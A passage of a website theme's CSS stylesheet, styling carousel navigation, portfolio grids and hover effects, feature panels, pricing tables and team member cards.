  .slider-2 .slider--desc {
    padding: 0 160px 0 0;
  }
}
/*------------------------------------*\
    #Carousel
\*------------------------------------*/
.owl-nav.disabled {
  display: none;
}

.owl-carousel.carousel .owl-item img {
  width: inherit;
}

.owl-carousel.carousel-dots .owl-dots.disabled {
  display: block;
}

.carousel-dots button.owl-dot,
.carousel-dots button.owl-dot:focus {
  padding: 0;
  background-color: transparent;
  border: none;
  outline: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.carousel-dots .owl-dots {
  text-align: center;
  line-height: 1;
  margin-top: 40px;
}

.carousel-dots .owl-dots .owl-dot span {
  height: 10px;
  width: 10px;
  border-radius: 50%;
  background-color: #b1b1b1;
  border: 3px solid #b1b1b1;
  margin: 0 4px;
  display: inline-block;
  cursor: pointer;
}

.carousel-dots .owl-dots .owl-dot.active span {
  background-color: transparent;
  border-color: #333333;
}

.carousel-dots.carousel-white .owl-dots .owl-dot span {
  border-color: rgba(255, 255, 255, 0.5);
}

.carousel-dots.carousel-theme .owl-dots .owl-dot.active span {
  background-color: #5156ea;
  border-color: #5156ea;
}

.carousel-dots.carousel-white .owl-dots .owl-dot.active span {
  background-color: #ffffff;
  border-color: #ffffff;
}

.carousel-navs .owl-nav [class*=owl-] {
  position: absolute;
  top: 50%;
  height: auto;
  width: auto;
  transform: translateY(-50%);
  color: #ffffff;
  font-size: 0;
  font-weight: 400;
  background-color: transparent;
  text-align: center;
  padding: 0;
  border-radius: 0;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  cursor: pointer;
}

.carousel-navs .owl-nav [class*=owl-]:hover {
  color: #5156ea;
}

.carousel-navs .owl-nav .owl-prev {
  left: 40px;
}

.carousel-navs .owl-nav .owl-next:before,
.carousel-navs .owl-nav .owl-prev:before {
  font-family: fontawesome;
  font-size: 30px;
}

.carousel-navs .owl-nav .owl-prev:before {
  content: "";
}

.carousel-navs .owl-nav .owl-next {
  right: 40px;
}

.carousel-navs .owl-nav .owl-next:before {
  content: "";
}

.carousel-navs .owl-dots {
  position: absolute;
  bottom: 20px;
  width: 100%;
}

.carousel-navs .owl-dots .owl-dot span {
  background-color: transparent;
  border: 1px solid #ffffff;
}

.carousel-navs .owl-dots .owl-dot.active span,
.carousel-navs .owl-dots .owl-dot:hover span {
  background: #ffffff;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .carousel-dots {
    margin-top: 20px;
  }
}
/* Small Devices, Tablets */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-navs .owl-nav .owl-next:before,
.slider-navs .owl-nav .owl-prev:before {
    font-size: 30px;
  }
}
/*------------------------------------*\
    #portfolio
\*------------------------------------*/
/* portfolio Filter */
.portfolio-filter {
  text-align: center;
  margin-bottom: 26px;
}
.portfolio-filter li {
  display: inline-block;
}
.portfolio-filter li li:last-child a {
  margin-right: 0;
}
.portfolio-filter li a {
  color: #333333;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  margin-right: 20px;
  text-transform: capitalize;
}
.portfolio-filter li a:hover {
  color: #5156ea;
}
.portfolio-filter li a.active-filter {
  color: #5156ea;
}

/* portfolio Item */
.portfolio-item {
  margin-bottom: 30px;
}
.portfolio-item .portfolio-item-container {
  overflow: hidden;
}
.portfolio-item .portfolio-img {
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}
.portfolio-item .portfolio-img img {
  max-width: 100%;
  height: auto;
}
.portfolio-item .portfolio-title h4 {
  color: #282828;
  font-size: 18px;
  font-weight: 800;
  line-height: 28px;
  margin-bottom: 3px;
  text-transform: capitalize;
}
.portfolio-item .portfolio-title a {
  color: #282828;
}
.portfolio-item .portfolio-title a:hover:hover {
  color: #5156ea;
}
.portfolio-item .portfolio-cat a {
  color: #9b9b9b;
  font-size: 13px;
  line-height: 1;
  position: relative;
  padding-left: 7px;
}
.portfolio-item .portfolio-cat a:hover:hover {
  color: #5156ea;
}
.portfolio-item .portfolio-cat a:first-of-type {
  padding-left: 0;
}
.portfolio-item .portfolio-zoom a {
  display: inline-block;
  position: absolute;
  top: 49px;
  left: 49px;
  width: 20px;
  height: 20px;
}
.portfolio-item .portfolio-zoom a:before {
  position: absolute;
  content: "";
  left: -10px;
  top: -1px;
  width: 20px;
  height: 2px;
  background-color: #fff;
}
.portfolio-item .portfolio-zoom a:after {
  position: absolute;
  content: "";
  left: -1px;
  top: -10px;
  width: 2px;
  height: 20px;
  background-color: #fff;
}
.portfolio-item .portfolio-content {
  padding: 23px 10px 0;
  text-align: center;
}

/* portfolio Grid */
.portfolio-grid .portfolio-item .portfolio-content {
  padding: 0;
  position: absolute;
  bottom: 36px;
  left: 40px;
  text-align: left;
}
.portfolio-grid .portfolio-item .portfolio-title h4 a {
  color: #ffffff;
}
.portfolio-grid .portfolio-item .portfolio-title h4 a:hover {
  color: #282828;
}
.portfolio-grid .portfolio-item .portfolio-cat a {
  color: #ffffff;
}
.portfolio-grid .portfolio-item .portfolio-cat a:hover {
  color: #282828;
}

/* portfolio Grid */
.portfolio-gallery:not(.portfolio-single) > .container {
  width: 100%;
  padding-right: 0;
  padding-left: 0;
  max-width: inherit;
}
.portfolio-gallery:not(.portfolio-single) > .row [class*=col-] {
  padding-left: 0;
  padding-right: 0;
}
.portfolio-gallery:not(.portfolio-single) .portfolio-item {
  margin-bottom: 0;
  padding: 0;
}
.portfolio-gallery:not(.portfolio-single) .portfolio-item .portfolio-img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.portfolio-gallery:not(.portfolio-single) .portfolio-item .portfolio-content {
  padding: 0;
  position: absolute;
  bottom: 36px;
  left: 40px;
  text-align: left;
}
.portfolio-gallery:not(.portfolio-single) .portfolio-item .portfolio-title h4 a {
  color: #ffffff;
}
.portfolio-gallery:not(.portfolio-single) .portfolio-item .portfolio-title h4 a:hover {
  color: #ffffff;
}
.portfolio-gallery:not(.portfolio-single) .portfolio-item .portfolio-cat a {
  color: #ffffff;
}
.portfolio-gallery:not(.portfolio-single) .portfolio-item .portfolio-cat a:hover {
  color: #ffffff;
}

/* portfolio-standard */
.portfolio-standard .portfolio-item .portfolio-zoom a {
  top: 50%;
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
}

/* portfolio Parallax */
.portfolio-parallax .portfolio-item {
  margin-bottom: 0;
}
.portfolio-parallax .portfolio-item .portfolio-img {
  min-height: 650px;
  background-attachment: fixed;
  background-size: cover;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.portfolio-parallax .portfolio-item .portfolio-content {
  padding-top: 90px;
  padding-bottom: 90px;
  text-align: center;
}
.portfolio-parallax .portfolio-item .portfolio-title h4 {
  font-size: 30px;
}
.portfolio-parallax .portfolio-item .portfolio-title h4 a {
  color: #282828;
}
.portfolio-parallax .portfolio-item .portfolio-title h4 a:hover {
  color: #5156ea;
}
.portfolio-parallax .portfolio-item .portfolio-cat {
  font-size: 13px;
  margin-bottom: 21px;
}
.portfolio-parallax .portfolio-item .portfolio-cat a {
  color: #9b9b9b;
}
.portfolio-parallax .portfolio-item .portfolio-cat a:hover {
  color: #282828;
}

/* Portfolio Hover */
.portfolio-carousel .carousel-dots .owl-dots {
  margin-top: 15px;
}

/* Portfolio Hover */
.portfolio-item .portfolio-hover {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.portfolio-item .portfolio-hover .portfolio-action {
  width: 100%;
  height: 100%;
  background-color: rgba(81, 86, 234, 0.95);
  text-align: center;
}
.portfolio-item .portfolio-hover .portfolio-action .portfolio-title {
  opacity: 0;
  -webkit-transition: all 200ms 700ms linear;
  -moz-transition: all 200ms 700ms linear;
  -ms-transition: all 200ms 700ms linear;
  -o-transition: all 200ms 700ms linear;
  transition: all 200ms 700ms linear;
}
.portfolio-item .portfolio-hover .portfolio-action .portfolio-cat {
  opacity: 0;
  -webkit-transition: all 200ms 900ms linear;
  -moz-transition: all 200ms 900ms linear;
  -ms-transition: all 200ms 900ms linear;
  -o-transition: all 200ms 900ms linear;
  transition: all 200ms 900ms linear;
}
.portfolio-item .portfolio-hover .portfolio-action .portfolio-zoom {
  opacity: 0;
  -webkit-transition: all 200ms 500ms linear;
  -moz-transition: all 200ms 500ms linear;
  -ms-transition: all 200ms 500ms linear;
  -o-transition: all 200ms 500ms linear;
  transition: all 200ms 500ms linear;
}
.portfolio-item .portfolio-hover.portfolio-hover-fade .portfolio-action {
  -webkit-transition: opacity 400ms ease-in-out;
  -moz-transition: opacity 400ms ease-in-out;
  -ms-transition: opacity 400ms ease-in-out;
  -o-transition: opacity 400ms ease-in-out;
  transition: opacity 400ms ease-in-out;
  opacity: 0;
}
.portfolio-item .portfolio-hover.portfolio-hover-centered .portfolio-action {
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  -webkit-transform: scale(0.4);
  -moz-transform: scale(0.4);
  -ms-transform: scale(0.4);
  -o-transform: scale(0.4);
  transform: scale(0.4);
  opacity: 0;
}
.portfolio-item .portfolio-hover.portfolio-hover-slidedown .portfolio-action {
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.portfolio-item .portfolio-hover.portfolio-hover-slideleft .portfolio-action {
  -webkit-transition: transform 300ms linear;
  -moz-transition: transform 300ms linear;
  -ms-transition: transform 300ms linear;
  -o-transition: transform 300ms linear;
  transition: transform 300ms linear;
  -webkit-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: right top;
  -moz-transform-origin: right top;
  -ms-transform-origin: right top;
  -o-transform-origin: right top;
  transform-origin: right top;
}
.portfolio-item:hover .portfolio-action .portfolio-title,
.portfolio-item:hover .portfolio-action .portfolio-cat,
.portfolio-item:hover .portfolio-action .portfolio-zoom {
  opacity: 1;
}
.portfolio-item:hover .portfolio-hover-fade .portfolio-action {
  opacity: 1;
}
.portfolio-item:hover .portfolio-hover-centered .portfolio-action {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.portfolio-item:hover .portfolio-hover-slidedown .portfolio-action {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.portfolio-item:hover .portfolio-hover-slideleft .portfolio-action {
  -webkit-transition: transform 300ms linear;
  -moz-transition: transform 300ms linear;
  -ms-transition: transform 300ms linear;
  -o-transition: transform 300ms linear;
  transition: transform 300ms linear;
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transform-origin: left top;
  -moz-transform-origin: left top;
  -ms-transform-origin: left top;
  -o-transform-origin: left top;
  transform-origin: left top;
}

/* Portfolio Single */
.portfolio-single .portfolio-img img {
  margin-bottom: 30px;
  border-radius: 6px;
  max-width: 100%;
}
.portfolio-single .portfolio-title h3 {
  color: #222222;
  font-size: 24px;
  font-weight: 800;
  line-height: 1;
  margin-bottom: 14px;
  text-transform: capitalize;
}
.portfolio-single .portfolio-content {
  padding-bottom: 10px;
  text-align: left;
}
.portfolio-single .portfolio-content p {
  color: #9b9b9b;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 23px;
}
.portfolio-single .portfolio-list {
  background-color: #f9f9f9;
  border-radius: 6px;
  margin-bottom: 40px;
  padding: 30px;
}
.portfolio-single .portfolio-list li {
  font-size: 13px;
  font-weight: 400;
  line-height: 40px;
  color: #9e9e9e;
  text-transform: capitalize;
  border-bottom: 1px solid #ededed;
}
.portfolio-single .portfolio-list li a {
  color: #9e9e9e;
}
.portfolio-single .portfolio-list li a:hover {
  color: #5156ea;
}
.portfolio-single .portfolio-list li span {
  color: #222222;
  font-weight: 700;
  width: 40%;
  display: inline-block;
}
.portfolio-single .portfolio-list li:last-child {
  border-bottom: none;
}
.portfolio-single .portfolio-share span {
  color: #222222;
  font-size: 13px;
  font-weight: 700;
  line-height: 30px;
  text-transform: capitalize;
  display: inline-block;
  width: 40%;
}
.portfolio-single .portfolio-share a {
  color: #333333;
  font-size: 14px;
  line-height: 1;
  margin-right: 20px;
}
.portfolio-single .portfolio-share a:hover {
  color: #5156ea;
}
.portfolio-single .portfolio-share a:last-of-type {
  margin-right: 0;
}
.portfolio-single .carousel-navs .owl-nav .owl-next:before,
.portfolio-single .carousel-navs .owl-nav .owl-prev:before {
  font-family: "icomoon" !important;
  font-size: 42px;
}
.portfolio-single .carousel-navs .owl-nav .owl-prev:before {
  content: "";
}
.portfolio-single .carousel-navs .owl-nav .owl-next:before {
  content: "";
}
.portfolio-single .carousel-navs .owl-nav .owl-next {
  right: 30px;
}
.portfolio-single .carousel-navs .owl-nav .owl-prev {
  left: 30px;
}
.portfolio-single .portfolio-masonry .portfolio-item .portfolio-zoom a {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.portfolio-single .portfolio-masonry .portfolio-img img {
  margin-bottom: 0;
}
.portfolio-single.portfolio-big-masonry .portfolio-masonry .portfolio-item:nth-child(3) {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.portfolio-single.portfolio-big-masonry .portfolio-masonry .portfolio-item:nth-child(4) {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.portfolio-single.portfolio-big-masonry .portfolio-masonry .portfolio-item:nth-child(4) .portfolio-img {
  display: flex;
  height: 255px;
}
.portfolio-single.portfolio-big-masonry .portfolio-masonry .portfolio-item:nth-child(4) .portfolio-img img {
  object-fit: cover;
}
.portfolio-single.portfolio-small-masonry .portfolio-masonry .portfolio-item:nth-child(4) {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.portfolio-single.portfolio-small-masonry .portfolio-masonry .portfolio-item:nth-child(4) .portfolio-img {
  display: flex;
  height: 430px;
}
.portfolio-single.portfolio-small-masonry .portfolio-masonry .portfolio-item:nth-child(4) .portfolio-img img {
  object-fit: cover;
}
.portfolio-single.portfolio-small-masonry .portfolio-masonry .portfolio-item:nth-child(2) {
  height: 730px;
}
.portfolio-single.portfolio-small-masonry .portfolio-masonry .portfolio-item:nth-child(2) .portfolio-img {
  display: flex;
  height: 730px;
}
.portfolio-single.portfolio-small-masonry .portfolio-masonry .portfolio-item:nth-child(2) .portfolio-img img {
  object-fit: cover;
}
.portfolio-single.portfolio-gallery .portfolio-item .portfolio-item-container {
  border-radius: 0;
}
.portfolio-single.portfolio-gallery .portfolio-item .portfolio-item-container .portfolio-img img {
  margin-bottom: 0;
}
.portfolio-single.portfolio-gallery .portfolio-title {
  margin-top: 50px;
}

.portfolio-prev-next {
  position: relative;
  padding-top: 50px;
  margin-top: 40px;
  border-top: 2px solid #eaeaea;
}
.portfolio-prev-next .portfolio-next,
.portfolio-prev-next .portfolio-prev {
  position: relative;
  min-height: 49px;
}
.portfolio-prev-next .portfolio-icon {
  position: absolute;
  top: 0;
  width: 49px;
  height: 49px;
  line-height: 49px;
  text-align: center;
  border-radius: 2px;
  background-color: #333333;
}
.portfolio-prev-next .portfolio-icon a {
  text-align: center;
  display: block;
  color: #ffffff;
  font-size: 25px;
  font-weight: 400;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
.portfolio-prev-next .portfolio-icon a:hover {
  background-color: #5156ea;
  color: #ffffff;
}
.portfolio-prev-next .portfolio-bio {
  padding-top: 6px;
  text-transform: capitalize;
}
.portfolio-prev-next .portfolio-bio p {
  color: #b8b8b8;
  font-size: 12px;
  line-height: 1;
  margin-bottom: 4px;
}
.portfolio-prev-next .portfolio-bio a {
  color: #282828;
  font-size: 16px;
  font-weight: 600;
  line-height: 28px;
}
.portfolio-prev-next .portfolio-bio a:hover {
  color: #5156ea;
}
.portfolio-prev-next .portfolio-prev .portfolio-icon {
  left: 0;
}
.portfolio-prev-next .portfolio-prev .portfolio-bio {
  padding-left: 65px;
}
.portfolio-prev-next .portfolio-next .portfolio-icon {
  right: 0;
}
.portfolio-prev-next .portfolio-next .portfolio-bio {
  padding-right: 65px;
  text-align: right;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .portfolio-filter li a {
    margin-right: 10px;
    font-size: 13px;
  }

  .portfolio-item .portfolio-img img,
.portfolio .owl-carousel .owl-item img {
    width: 100%;
  }

  .portfolio-grid .portfolio-item-container,
.portfolio-masonry .portfolio-item-container {
    max-width: 370px;
    margin-right: auto;
    margin-left: auto;
  }

  .portfolio-gallery .portfolio-item-container {
    max-width: 530px;
    margin-right: auto;
    margin-left: auto;
  }

  .portfolio-slider .carousel-navs .owl-nav .owl-next:before,
.portfolio-slider .carousel-navs .owl-nav .owl-prev:before {
    font-size: 30px;
  }

  .portfolio-carousel .portfolio-item .portfolio-img {
    max-width: 370px;
    margin-right: auto;
    margin-left: auto;
  }

  .portfolio-prev-next {
    padding-top: 20px;
  }
  .portfolio-prev-next .portfolio-next,
.portfolio-prev-next .portfolio-prev {
    margin: 15px 0;
  }

  .portfolio-single.portfolio-big-masonry .portfolio-masonry .portfolio-item:nth-child(3) {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .portfolio-single.portfolio-big-masonry .portfolio-masonry .portfolio-item:nth-child(4) {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-masonry .portfolio-img img {
    width: 100%;
  }

  .portfolio-carousel .portfolio-item .portfolio-img {
    max-width: 370px;
    margin-right: auto;
    margin-left: auto;
  }

  .portfolio-single .portfolio-list {
    padding: 15px;
  }
  .portfolio-single .portfolio-list li {
    font-size: 12px;
  }
  .portfolio-single.portfolio-big-masonry .portfolio-masonry .portfolio-item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.features .feature-panel {
  position: relative;
}
.features .feature-panel .feature-img {
  margin-bottom: 30px;
  border-radius: 6px;
  overflow: hidden;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.features .feature-panel .feature-img:hover {
  -moz-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  -webkit-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
.features .feature-panel .feature-icon {
  font-size: 50px;
  line-height: 1;
  color: #5156ea;
  margin-bottom: 24px;
}
.features .feature-panel .feature-icon i {
  display: inline-block;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.features .feature-panel .feature-content h4 {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 18px;
}
.features .feature-panel .feature-content p {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
}
.features .feature-panel .feature-more {
  line-height: 1;
  margin-top: 20px;
}
.features .feature-panel .feature-more a {
  color: #333333;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  text-transform: capitalize;
  position: relative;
  display: inline-block;
  overflow: hidden;
  padding-left: 20px;
}
.features .feature-panel .feature-more a i {
  margin-right: 6px;
  position: absolute;
  left: 0;
  background: #ffffff;
  z-index: 1;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.features .feature-panel .feature-more a span {
  display: inline-block;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.features .feature-panel:hover .feature-icon i {
  -webkit-animation: IconPulse 900ms infinite;
  -moz-animation: IconPulse 900ms infinite;
  -ms-animation: IconPulse 900ms infinite;
  -o-animation: IconPulse 900ms infinite;
  animation: IconPulse 900ms infinite;
}
.features .feature-panel:hover .feature-more a {
  color: #5156ea;
}

@keyframes IconPulse {
  0% {
    transform: scale(0.95);
    opacity: 0.8;
  }
  50% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(0.95);
    opacity: 0.8;
  }
}
@-webkit-keyframes IconPulse {
  0% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0.7;
  }
  50% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0.7;
  }
}
.features-1 .feature-panel {
  padding: 70px 20px 56px 40px;
  border-radius: 6px;
  -moz-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  -webkit-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.features-1 .feature-panel:hover {
  -moz-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  -webkit-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}

.features-2 .feature-panel {
  margin-bottom: 40px;
}
.features-2 .feature-panel .feature-icon {
  font-size: 40px;
  color: #ffffff;
}
.features-2 .feature-panel .feature-content h4 {
  font-size: 18px;
}
.features-2 .feature-panel .feature-content h4,
.features-2 .feature-panel .feature-content p {
  color: #ffffff;
}

.features-4 .feature-panel {
  padding: 70px 20px 56px 20px;
  border-radius: 6px;
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.features-4 .feature-panel:hover {
  -moz-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  -webkit-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
}
.features-4 .feature-panel.active {
  -moz-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  -webkit-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
}
.features-4 .feature-panel.active .feature-more a {
  color: #5156ea;
}

.features-3 .feature-panel .feature-content h4 {
  font-size: 18px;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 991px) {
  .features .feature-panel {
    max-width: 370px;
    margin: 0 auto 50px auto;
    text-align: center;
  }
  .features .feature-panel .feature-content p {
    font-size: 13px;
  }

  .features-1 .feature-panel {
    padding: 70px 20px 56px 20px;
  }
}
/*--------------------------------
    #pricing
---------------------------------*/
.pricing .pricing-panel {
  text-align: center;
  background-color: #fff;
  padding: 50px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  overflow: hidden;
  -moz-box-shadow: 0px 2px 15px 0px rgba(40, 40, 40, 0.06);
  -webkit-box-shadow: 0px 2px 15px 0px rgba(40, 40, 40, 0.06);
  box-shadow: 0px 2px 15px 0px rgba(40, 40, 40, 0.06);
}
.pricing .pricing-panel .pricing-heading h4 {
  font-size: 18px;
  line-height: 1;
  color: #5156ea;
  margin-bottom: 13px;
}
.pricing .pricing-panel .pricing-heading .pricing-desc {
  font-size: 13px;
  color: #a5a5a5;
  line-height: 1;
  margin-bottom: 38px;
}
.pricing .pricing-panel .pricing-heading p {
  font-family: "Nunito Sans", sans-serif;
  font-size: 70px;
  font-weight: 700;
  color: #282828;
  line-height: 1;
}
.pricing .pricing-panel .pricing-heading p .currency {
  font-size: 20px;
}
.pricing .pricing-panel .pricing-heading p .time {
  display: block;
  font-size: 15px;
}
.pricing .pricing-panel .pricing-body {
  padding: 15px 0;
}
.pricing .pricing-panel .pricing-body li {
  font-size: 14px;
  line-height: 35px;
}
.pricing .pricing-active {
  position: relative;
  padding: 80px 50px;
  z-index: 2;
  -moz-transform: translateY(-30px);
  -webkit-transform: translateY(-30px);
  transform: translateY(-30px);
}

.pricing-1 {
  padding-top: 30px;
}
.pricing-1 .pricing-panel:not(.pricing-active) {
  -webkit-border-radius: 0 6px 6px 0;
  -moz-border-radius: 0 6px 6px 0;
  -o-border-radius: 0 6px 6px 0;
  border-radius: 0 6px 6px 0;
}

.pricing-2 .pricing-active {
  padding: 50px;
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .pricing {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .pricing .heading {
    margin-top: 0;
  }
  .pricing .pricing-panel {
    max-width: 400px;
    margin: 0 auto;
    padding: 40px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
  }
  .pricing .pricing-panel:not(.pricing-active) {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
  }
  .pricing .pricing-active {
    padding: 40px;
  }
}
/* Tablets */
@media only screen and (min-width: 767px) and (max-width: 991px) {
  .pricing {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .pricing .heading {
    margin-top: 0;
  }

  .pricing-panel {
    max-width: 400px;
    margin: 0 auto;
  }
}
/*------------------------------------*\
    #Team
\*------------------------------------*/
.team .member {
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  text-align: center;
  margin-bottom: 30px;
}
.team .member .member-img {
  position: relative;
  overflow: hidden;
  border-radius: 6px;
}
.team .member .member-img img {
  max-width: 100%;
  width: 100%;
  height: auto;
}
.team .member .member-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  background-color: rgba(81, 86, 234, 0.95);
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.team .member .member-overlay .member-social {
  position: absolute;
  bottom: 40px;
  left: 0;
  width: 100%;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -ms-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
  opacity: 0;
}
.team .member .member-overlay .member-social a {
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  margin-right: 20px;
}
.team .member .member-overlay .member-social a:hover {
  color: #282828;
}
.team .member .member-overlay .member-social a:last-child {
  margin-right: 0;
}
.team .member:hover .member-overlay {
  height: 100%;
}
.team .member:hover .member-social {
  opacity: 1;
}
.team .member .member-info {
  padding-top: 30px;
  -webkit-transition: 0.6s ease;
  -moz-transition: 0.6s ease;
  -ms-transition: 0.6s ease;
  -o-transition: 0.6s ease;
  transition: 0.6s ease;
}
.team .member .member-info h5 {
  font-size: 18px;
  line-height: 1;
  margin-bottom: 10px;
}
.team .member .member-info h6 {
  font-family: "Poppins", sans-serif;
  color: #9b9b9b;
  font-size: 13px;
  font-weight: 400;
  line-height: 18px;
  margin-bottom: 0;
}

.team-2 {
  padding-bottom: 0;
}
.team-2 .row {
  padding-right: 0;
  padding-left: 0;
}
.team-2 .row [class*=col-] {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.team-2 .member {
  text-align: left;
  margin-bottom: 0;
}
.team-2 .member:hover {
  -moz-box-shadow: 0 9px 30px rgba(40, 40, 40, 0.15);
  -webkit-box-shadow: 0 9px 30px rgba(40, 40, 40, 0.15);
  box-shadow: 0 9px 30px rgba(40, 40, 40, 0.15);
}
.team-2 .member .member-img {
  border-radius: 0;
}
.team-2 .member .member-img:hover .member-info {
  opacity: 1;
}
